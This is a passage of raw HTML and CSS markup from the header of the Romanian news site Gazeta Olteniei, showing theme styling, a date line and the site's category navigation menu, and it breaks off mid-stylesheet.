 </style></div><div id="tdi_113_3e6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_a76  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_a76,
                .tdi_114_a76 .tdc-columns{
                    min-height: 0;
                }.tdi_114_a76:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_a76,
				.tdi_114_a76 .tdc-columns{
				    display: block;
				}.tdi_114_a76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_a76{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_a76 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_3e6_rand_style td-element-style" ><style>
.tdi_113_3e6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_94b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_94b{
                    vertical-align: baseline;
                }.tdi_116_94b > .wpb_wrapper,
				.tdi_116_94b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_94b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_94b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_a5a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_a5a" >
<style>

/* inline tdc_css att */

.tdi_118_a5a{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_a5a{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_a5a{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_a5a{
                    display: inline-block;
                }.tdi_118_a5a .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_a5a .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_a5a .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miercuri, ianuarie 28, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_6a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_6a6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_6a6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_6a6{
                    display: inline-block;
                }.tdi_119_6a6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_6a6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_6a6 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_6a6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_6a6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_6a6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_6a6 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_6a6 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_6a6 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_6a6 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_6a6 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_6a6 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_6a6 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_6a6 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_6a6 class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_070 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_070" >
<style>

/* inline tdc_css att */

.tdi_120_070{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_070{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_070{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_070{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_070 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_070 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_070 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_070 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_070 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_070 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_070 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_070 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_070 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_070 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_070 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_070 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_aaa tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_aaa" >
<style>

/* inline tdc_css att */

.tdi_121_aaa{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_aaa{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_aaa{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_33a .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_33a .tdm-social-item i.td-icon-twitter,
				.tdi_122_33a .tdm-social-item i.td-icon-linkedin,
				.tdi_122_33a .tdm-social-item i.td-icon-pinterest,
				.tdi_122_33a .tdm-social-item i.td-icon-blogger,
				.tdi_122_33a .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_33a .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_33a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_33a .tdm-social-item i,
				.tds-team-member2 .tdi_122_33a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_33a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_33a.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_33a .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_33a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_33a .tdm-social-item i.td-icon-twitter,
				.tdi_122_33a .tdm-social-item i.td-icon-linkedin,
				.tdi_122_33a .tdm-social-item i.td-icon-pinterest,
				.tdi_122_33a .tdm-social-item i.td-icon-blogger,
				.tdi_122_33a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_33a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_33a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_33a .tdm-social-item i.td-icon-twitter,
				.tdi_122_33a .tdm-social-item i.td-icon-linkedin,
				.tdi_122_33a .tdm-social-item i.td-icon-pinterest,
				.tdi_122_33a .tdm-social-item i.td-icon-blogger,
				.tdi_122_33a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_33a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_33a"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_963" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_443  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_443,
                .tdi_124_443 .tdc-columns{
                    min-height: 0;
                }.tdi_124_443 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_443,
				.tdi_124_443 .tdc-columns{
				    display: block;
				}.tdi_124_443 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_443{
position:relative;
}

.tdi_124_443 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_963_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_963_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_963_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_e99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_e99{
                    vertical-align: baseline;
                }.tdi_126_e99 > .wpb_wrapper,
				.tdi_126_e99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_e99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_e99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_e99{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_e99{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_e99{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_66a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_66a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_66a,
				.tdi_128_66a .tdc-inner-columns{
				    display: block;
				}.tdi_128_66a .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_66a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_66a .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_66a{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_66a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_66a{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_66a{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_997  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_997{
                    vertical-align: baseline;
                }.tdi_130_997 .vc_column-inner > .wpb_wrapper,
				.tdi_130_997 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_997 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_a9c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_a9c" >
<style>
/* custom css */
.tdi_131_a9c .tdb-logo-a,
                .tdi_131_a9c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_a9c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_a9c .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_a9c .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_a9c .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_a9c .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_a9c .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_a9c .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_a9c .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_a9c .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_0a3  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_0a3:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_0a3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_0a3,
				.tdi_133_0a3 .tdc-inner-columns{
				    display: block;
				}.tdi_133_0a3 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_0a3{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_0a3 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_492_rand_style td-element-style" ><style>
.tdi_132_492_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_799  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_799{
                    vertical-align: baseline;
                }.tdi_135_799 .vc_column-inner > .wpb_wrapper,
				.tdi_135_799 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_799 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_463 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_463"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_463{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_463{
                    display: inline-block;
                }.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_463 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_463 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_463 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_463 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_463 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more,
                .tdi_136_463 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_463 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_463 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_463 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_463 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_463 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_463 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_463 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_463:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_463 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_463 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_463 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_463 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more,
                .tdi_136_463 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_463 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_463 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_463 .tdb-menu > li > a,
                .tdi_136_463 .td-subcat-more,
                .tdi_136_463 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_463 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_463 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_463 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_463 .tdb-menu > li.current-menu-item > a,
				.tdi_136_463 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_463 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_463 .tdb-menu > li:hover > a,
				.tdi_136_463 .tdb-menu > li.tdb-hover > a,
				.tdi_136_463 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_463 .tdb-menu > li > a:after,
				.tdi_136_463 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_463 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_463 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_463 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_463 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_463 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_463 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_463 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_333 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_333" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_333{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_333 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_333{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_333 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_333 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_333 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_333 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_333 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_333 .tdb-drop-down-search-inner,
                .tdi_139_333 .tdb-search-form,
                .tdi_139_333 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_333 .tdb-head-search-form-input,
                .tdi_139_333 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_333 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
